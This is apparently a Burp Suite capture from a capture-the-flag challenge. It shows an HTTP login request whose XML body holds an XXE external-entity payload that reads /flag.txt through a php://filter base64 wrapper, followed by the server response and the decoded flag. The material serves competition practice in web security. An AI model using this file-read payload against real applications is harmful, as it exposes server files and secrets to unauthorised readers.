 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: 377e149da266d9d242c6deeb.deadsec.quest
3 Content-Length: 194
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://377e149da266d9d242c6deeb.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://377e149da266d9d242c6deeb.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19 <!--?xml version="1.0" ?-->
20 <!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt"> ]>
21 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 22 May 2023 00:17:56 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 78
8
9 <result>
<code>
0
</code>
<msg>
ZGVhZHtuMWNlX2JyMF9YRTNfM3pfaDNoM30K
</msg>
</result>
Inspector
Selection 36 (0x24)
Selected text
ZGVhZHtuMWNlX2JyMF9YRTNfM3
pfaDNoM30K
Decoded from: Base64
dead{n1ce_br0_XE3_3z_h3h3}
\n
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 6